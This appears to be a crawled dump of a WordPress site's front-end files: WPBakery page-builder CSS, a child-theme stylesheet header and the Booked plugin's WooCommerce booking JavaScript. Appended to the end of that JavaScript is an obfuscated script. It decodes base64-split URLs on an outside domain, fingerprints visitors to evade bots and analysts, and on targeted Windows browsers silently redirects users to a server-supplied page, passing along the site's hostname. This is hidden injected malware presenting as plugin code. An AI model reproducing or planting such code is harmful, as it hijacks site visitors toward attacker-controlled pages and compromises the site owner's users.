.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active + .vc_tta-panel .vc_tta-panel-heading, .vc_tta.vc_tta-style-classic .vc_tta-panel:not(:first-child) .vc_tta-panel-heading {
  margin-top: 1.6em;
}

.vc_tta.vc_tta-accordion .vc_tta-panel-title {
  font-size: 1em;
  line-height: 1.3em;
}

.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text {
  font-size: 1.0667em;
  line-height: 1.3em;
  text-transform: uppercase;
}

.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
  padding-left: 4.2em;
}

.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title > a {
  padding-right: 4.2em;
  padding-left: 0;
}

.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-left.vc_tta-panel-title > a > .vc_tta-controls-icon {
  left: 0;
}

.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon-position-right.vc_tta-panel-title > a > .vc_tta-controls-icon {
  right: 0;
}

.vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon {
  width: 2.6667em;
  height: 2.6667em;
  line-height: 2.6667em;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.vc_tta.vc_tta-accordion.vc_tta-shape-rounded .vc_tta-panel-heading .vc_tta-controls-icon {
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}

.vc_tta.vc_tta-accordion.vc_tta-shape-round .vc_tta-panel-heading .vc_tta-controls-icon {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  left: 0;
}

.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  right: 0;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-minus:before,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {
  left: 50%;
  right: auto;
  width: 9px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-width: 1px 0 0 0;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {
  top: 50%;
  bottom: auto;
  border-width: 0 0 0 1px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  height: 9px;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before {
  left: 12px;
  right: 12px;
  top: 12px;
  bottom: 12px;
}

.vc_tta.vc_tta-accordion .vc_tta-panel:not(.vc_active) + .vc_tta-panel {
  margin-top: 1.6em;
}

/* Tabs */
.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a {
  background-color: transparent;
  border: none;
  padding: 0.6em 1.8em 0.3em;
}

.vc_tta.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab + .vc_tta-tab {
  margin-left: 0.8em;
}

/* Separator */
.vc_separator {
  margin-top: 5em;
  margin-bottom: 5em !important;
}

/* Message Box */
.vc_message_box {
  padding: 1.4em 0.875em 1.4em 4.9em;
}

.vc_message_box-solid-icon {
  padding-left: 7em;
}

.vc_message_box-icon {
  width: 4.5em;
}

.vc_message_box .vc_message_box-icon > * {
  font-size: 1.8em;
}

.vc_message_box-solid-icon .vc_message_box-icon {
  width: 5em;
  font-size: 1em;
  font-weight: 400;
}

.vc_message_box:not(.vc_message_box-solid-icon) .vc_message_box-icon > * {
  left: auto;
  right: 0.6em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.vc_message_box-outline .vc_message_box-icon i {
  color: inherit;
}

.vc_color-juicy_pink.vc_message_box-outline, .vc_color-juicy_pink.vc_message_box-solid-icon {
  color: #f4524d;
}

.vc_color-orange.vc_message_box-outline, .vc_color-orange.vc_message_box-solid-icon {
  color: #e39a31;
}

.vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon, .vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i,
.vc_color-vista_blue.vc_message_box-outline, .vc_color-vista_blue.vc_message_box-solid-icon {
  color: #9dbf00;
}

.vc_color-vista_blue.vc_message_box-outline, .vc_color-vista_blue.vc_message_box-solid-icon {
  border-color: #9dbf00;
}

.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon i {
  background-color: #9dbf00;
}

/* Text block after slider or video */
.wpb_text_column[class*="scheme_"]:not([class*="sc_extra_bg_"]) {
  padding: 2rem 2.4rem;
}

.wpb_text_column h1:first-child,
.wpb_text_column h2:first-child,
.wpb_text_column h3:first-child,
.wpb_text_column h4:first-child,
.wpb_text_column h5:first-child,
.wpb_text_column h6:first-child {
  margin-top: 0;
}

/* Google maps */
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}

.wpb-js-composer .vc_general.vc_pagination .vc_pagination-trigger {
  width: 6px;
  height: 6px;
  line-height: 6px;
  text-align: center;
}

.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-has-pagination .vc_pagination {
  margin-top: 20px;
}

.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar {
  height: 10px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  margin-top: 0;
  margin-bottom: 2em;
}

.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_bar {
  height: 10px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label {
  top: auto;
  bottom: -2em;
  font-size: 14px;
}

.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar + .vc_single_bar {
  margin-top: 3.4em;
}

.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units {
  font-size: 14px;
  font-weight: 600;
  font-style: normal;
}

.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tab > a {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-classic .vc_tta-tab > a {
  border-width: 0 !important;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-tab .vc_tta-title-text {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.78;
  text-transform: uppercase;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panels {
  border: 0 !important;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-tab > a {
  padding: 15px 25px 14px;
}

.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container, .wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list {
  overflow: hidden;
  padding-bottom: 1px;
  margin-bottom: -1px;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body {
  padding: 21px 23px;
}

.woocommerce #modal,
.woocommerce-page #modal {
  z-index: 999999;
}

.woocommerce-page #elegro-reset-wrapper .elegro-widget__button,
.woocommerce #elegro-reset-wrapper .elegro-widget__button {
  padding: 5px;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.knucklesammys.com/wp-content/themes/honor-child/style.css
body_size: 123
content:
@charset 'utf-8';
/*
  Theme Name: Honor Child
  Theme URI: http://honor.ancorathemes.com/
  Description: Honor - Multipurpose and Multiskin Responsive Wordpress theme
  Author: AncoraThemes
  Author URI: http://ancorathemes.com/
  Template: honor
  Version: 1.0
  Tags: light, responsive-layout, flexible-header, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
  Text Domain:  honor
*/


/* =Theme customization starts here
-------------------------------------------------------------- */



--- FILE ---
content_type: text/javascript
request_url: https://www.knucklesammys.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.9
body_size: 2472
content:
;(function($, window, document, undefined) {
	var $win = $(window);
	var $doc = $(document);
	var $field_container;

	$doc.ready(function() {

		$(document).on("booked-on-new-app", function(event) {
			$field_container = $('.field.field-paid-service');
			booked_wc_products_field($field_container);
		});

		booked_wc_btn_edit_appointment_shortcode();
		booked_wc_btn_edit_appointment_popup_app();
		booked_wc_btn_pay_appointment_shortcode();

		$(document).on("booked-before-loading-calendar-booking-options", function(event) {
			booked_wc_change_calendar_loading_paramenters();
		});

		$(document).on("booked-before-loading-booking-form", function(event) {
			booked_wc_change_booking_form_paramenters();
		});

		$(document).on("booked-on-requested-appointment", function(event,redirectObj) {
			redirectObj.redirect = booked_wc_redirect_to_checkout_if_product_option();
		});

	});

	function booked_wc_products_field(field_container) {

		var $dropdown = $('select', field_container);

		if ( $dropdown.find( 'option' ).length < 3 ){
			$dropdown.find( 'option:first-child' ).remove();
			var calendar_id = parseInt( $dropdown.data('calendar-id') ),
				product_id = $dropdown.val(),
				field_name = $dropdown.attr('name'),
				$variations_container = $dropdown.parent().find('.paid-variations');
				booked_wc_load_variations(product_id, field_name, calendar_id, $variations_container);
		}

		$dropdown.on('change', function() {
			var $this = $(this),
				calendar_id = parseInt( $this.data('calendar-id') ),
				product_id = $this.val(),
				field_name = $this.attr('name'),
				$variations_container = $this.parent().find('.paid-variations');

			booked_wc_load_variations(product_id, field_name, calendar_id, $variations_container);
		});
	}

	function booked_wc_load_variations( product_id, field_name, calendar_id, variations_container ) {

		if ( !product_id ) {
			variations_container.html('');
			return;
		};

		var data = {
			'action': booked_wc_variables.prefix + 'load_variations',
			'product_id': parseInt(product_id),
			'calendar_id': calendar_id,
			'field_name': field_name
		};

		$.post(
			booked_wc_variables.ajaxurl,
			data,
			function(response) {
				variations_container.html(response);
				resize_booked_modal();
			}
		);
	}

	function booked_wc_btn_edit_appointment_shortcode() {
		$('.booked-profile-appt-list .appt-block .edit').on('click', function(event) {

			event.preventDefault();

			var $button = $(this),
				appt_id = $button.attr('data-appt-id'),
				calendar_link = $button.attr('data-app-calendar');

			if (booked_wc_variables.i18n_confirm_appt_edit){
				confirm_edit = confirm(booked_wc_variables.i18n_confirm_appt_edit);
			} else {
				confirm_edit = true;
			}

			if ( confirm_edit === true ) {
				window.location.href = calendar_link;
			}

			return false;
		});
	}

	function booked_wc_btn_pay_appointment_shortcode() {
		$('.booked-profile-appt-list .appt-block .pay').on('click', function(event) {

			event.preventDefault();

			var $button = $(this),
				appt_id = $button.attr('data-appt-id');

			confirm_edit = confirm(booked_wc_variables.i18n_pay);
			if ( confirm_edit===true ){

				var data = {
					'action': booked_wc_variables.prefix + 'add_to_cart',
					'app_id': appt_id
				};

				jQuery.post(booked_wc_variables.ajaxurl, data, function(response) {
					if ( response.status === 'success' ) {
						window.location.href = booked_wc_variables.checkout_page;
					} else {
						alert( response.messages[0] );
					};
				}, 'json');
			}

			return false;
		});
	}

	function booked_wc_change_calendar_loading_paramenters() {

		if ( !booked_load_calendar_date_booking_options ) {
			return;
		};

		var current_url = window.location.href,
			url_parameters = current_url.replace(/^[^?]+\??/gi, ''),
			url_parameters_parts = url_parameters ? url_parameters.split('&') : false;

		if (url_parameters_parts && current_url.match('booked_wc_extension')) {

			// populate additional loading parameters
			for (var i = 0; i < url_parameters_parts.length; i++) {
				var data = url_parameters_parts[i].split('='),
					name = data[0].replace(/_\d+$/, ''),
					value = data[1];

				booked_load_calendar_date_booking_options[name] = value;
			}
		};

	}

	function booked_wc_change_booking_form_paramenters() {
		if ( !booked_appt_form_options ) {
			return;
		};

		var current_url = window.location.href,
			url_parameters = current_url.replace(/^[^?]+\??/gi, ''),
			url_parameters_parts = url_parameters ? url_parameters.split('&') : false;

		if (url_parameters_parts && current_url.match('booked_wc_extension')) {

			// populate additional loading parameters
			for (var i = 0; i < url_parameters_parts.length; i++) {
				var data = url_parameters_parts[i].split('='),
					name = data[0].replace(/_\d+$/, ''),
					value = data[1];

				booked_appt_form_options[name] = value;
			}
		};

	}

	function booked_wc_redirect_to_checkout_if_product_option() {

		var redirect = false,
			$form = $('form#newAppointmentForm');

		$('.field-paid-service', $form).each(function() {
			var $this = $(this);

			$('select', $this).each(function() {
				var $this_select = $(this);

				if ( $this_select.val()!=='' ) {
					redirect = true;
				};
			});
		});

		if ( redirect ) {
			window.location = booked_wc_variables.checkout_page;
			return true;
		}

		return false;

	}

	function booked_wc_btn_edit_appointment_popup_app() {

		$doc.on('click', '.booked-form input#submit-edit-request-appointment', function(e){

			var $thisButton = $(this);

			$('form#newAppointmentForm p.status').show().html('<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_please_wait);
	        resize_booked_modal();

			e.preventDefault();

			$.ajax({
				type	: 'post',
				url 	: booked_js_vars.ajax_url,
				data	: $('#newAppointmentForm').serialize(),
				success	: function(data) {

					data = data.split('###');
					var data_result = data[0].substr(data[0].length - 5);

					if (data_result == 'error'){

						$thisButton.attr('disabled',false);
						$thisButton.parents('form').find('button.cancel').show();

						$('.booked-form input').each(function(){
							thisDefault = $(this).attr('title');
							thisVal = $(this).val();
							if (!thisVal){ $(this).val(thisDefault); }
						});

						$('form#newAppointmentForm p.status').show().html('<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' + data[1]);
						resize_booked_modal();

					} else {

						window.location = booked_js_vars.profilePage

					}

				}
			});
		});

	}

})(jQuery, window, document);
!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=0;l&&l>=136?g=1:c&&c>=134?g=1:d&&d>=120?g=1:s&&s>=24?g=1:u&&u>=6?g=1:w&&w>=140?g=1:h&&l&&l>=136&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(v){let e=v;f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}();